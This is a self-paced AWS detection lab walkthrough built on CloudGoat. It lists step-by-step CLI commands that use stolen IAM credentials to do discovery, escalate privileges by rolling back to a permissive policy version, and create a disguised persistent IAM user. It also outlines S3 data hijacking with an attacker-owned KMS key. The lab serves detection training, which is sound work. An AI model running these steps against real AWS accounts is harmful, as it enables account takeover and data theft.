Privilege Escalation with S3 Data Hijacking
Overview
This Detect for AWS Detection lab has been created to empower Vectra field staff and customers to run an attack scenario. This lab contains a number of scripts, supporting resources, and associated attacker narratives. The lab is intended to be self paced.
Scenario
Starting with a highly-limited IAM user, the bad actor is able to review previous IAM policy versions and restore one which allows elevated privileges, resulting in a privilege escalation exploit. The bad actor then uses these privileges to setup persistence and copy data from S3. The attack consists of two incidents:
Perform privilege escalation by finding a policy with permissive permissions
Create an additional IAM user to establish persistence
Copy and encrypt data in an S3 bucket
Scenario Resources
1 IAM User
5 policy versions
Source S3 Bucket with objects

Policy Privilege Escalation
Stolen IAM credentials have limited access
Bad actor analyzes privileges and notices the SetDefaultPolicyVersion permission
Thus allowing access to 4 other versions of the policy via setting a previous version as the default
After reviewing the previous policy versions, the bad actor finds that one version in particular offers a escalated privileges
Attacker restores the previous policy version, gaining privilege escalation
Bad actor establishes persistence with another IAM user

S3 Data Hijacking
Using persistent IAM user bad actor creates S3 bucket
Bad actor copies and encrypts with bad actor controlled KMS key
Setup AWS Profile
Users will need some familiarity with their orgs requirements for aws cli/profiles. Before we start the lab a valid AWS admin profile must be configured to deploy the vulnerable infrastructure that will be the target of the attack lab. This profile is your AWS admin profile and will NOT be used in the attack other than to deploy the vulnerable infrastructure. The lab uses CloudGoat by Rhino Security Labs to deploy the scenario to your AWS account. CloudGoat has already been installed on the tools VM. This lab is using a forked version available here with additional scenario material.
AWS Profile Examples
With standard IAM user
Setup AWS profile for Cloudgoat. This account will need admin access in AWS. This will create or add a new profile in ~/.aws/config and ~/.aws/credentials. You will be prompted for:
Access Key ID
AWS Secret Access Key
Default region name
Default output format
aws configure --profile cloudgoat
With SSO manually add your SSO profile to ~/.aws/config (skip if IAM user)
vi ~/.aws/config
[profile cloudgoat]
sso_start_url =
sso_region =
sso_account_id =
sso_role_name =
region =
output = json
Once profile is added perform login (skip if IAM user)
aws sso login --profile cloudgoat
Export your profile
export AWS_PROFILE=cloudgoat
To verify credentials are working
aws sts get-caller-identity
Setup CloudGoat
Configure your CloudGoat profile to use the valid AWS profile cloudgoat created in the previous step
~/cloudgoat/cloudgoat.py config profile
Run Cloudgoat config whitlelist (this allows only you to access the vulnerable infrastructure)
~/cloudgoat/cloudgoat.py config whitelist --auto
If the auto whitelist fails add your IP to ~/cloudgoat/whitelist.txt. You can get your IP address by running curl ifconfig.io. You will need to include the CIDR prefix.
echo "`curl ifconfig.io`/32" > ~/cloudgoat/whitelist.txt
Create vulnerable infrastructure
Now that CloudGoat is setup we will use it to deploy vulnerable infrastructure in AWS and create our scenario.
~/cloudgoat/cloudgoat.py create iam_privesc_by_rollback
Collect the (3) outputs and copy them to a text file:
cloudgoat_output_access_key_id
cloudgoat_output_secret_key
cloudgoat_output_victim_bucket
Note: If you don’t capture these values they are also saved to ~/cloudgoat/<scenario_name>/start.txt
Policy Privilege Escalation - Incident 1
At this point we have created vulnerable infrastructure using CloudGoat.

Create a new aws profile named actor with the scenarios stolen credentials (output from CloudGoat)
aws configure --profile actor
Basic Discovery
Using the newly created profile do some basic account and IAM discovery
Describe the AWS organization
aws organizations describe-organization --profile actor
List the account aliases
aws iam list-account-aliases --profile actor
List IAM groups
aws iam list-groups --profile actor
List IAM users
aws iam list-users --profile actor

Get the username of stolen credentials
aws iam get-user --profile actor
List if user is part of any groups
aws iam list-groups-for-user --user-name <DISCOVERD_USERNAME> --profile actor
Policy Discovery
List in-line user policies
aws iam list-user-policies --user-name <DISCOVERD_USERNAME> --profile actor
List attached user policies
aws iam list-attached-user-policies --user-name <DISCOVERD_USERNAME> --profile actor

Copy the ARN to your notes
Get current version of the policy using the ARN from the previous step
aws iam get-policy-version --policy-arn <POLICY_ARN> --version-id v1 --profile actor

Current policy allows SetDefaultPolicyVersion
List all policy versions
aws iam list-policy-versions --policy-arn <POLICY_ARN> --profile actor

Review the policies
aws iam get-policy-version --policy-arn <POLICY_ARN> --version-id v5 --profile actor
aws iam get-policy-version --policy-arn <POLICY_ARN> --version-id v4 --profile actor
aws iam get-policy-version --policy-arn <POLICY_ARN> --version-id v3 --profile actor
aws iam get-policy-version --policy-arn <POLICY_ARN> --version-id v2 --profile actor
Set the default policy version to the one with the highest permissions
aws iam set-default-policy-version --policy-arn <POLICY_ARN> --version-id <VERSION> --profile actor
Environment Discovery with escalated Privileges
Try describe-organization with the new elevated privileges (previously it should have failed)
aws organizations describe-organization --profile actor
List and save S3 buckets
aws s3api list-buckets --profile actor > buckets.txt
Check for ec2 instances
aws ec2 describe-instances --profile actor
Setup Persistence
List and save the current IAM users
aws iam list-users --profile actor > users.txt
View the downloaded user list and create a new persistent IAM user based on the discoverd usernames (this can be anything you want). This will help the bad actor hide the new IAM user
aws iam create-user --user-name <NEW_USER> --profile actor

There is a pre configured user policy on the tools VM named kms.json. Attach this policy to the newly created user
aws iam put-user-policy --user-name <NEW_USER> --policy-name DevPolicy --policy-document file://kms.json --profile actor

Verify the policy attached correctly
aws iam list-user-policies --user-name <NEW_USER> --profile actor
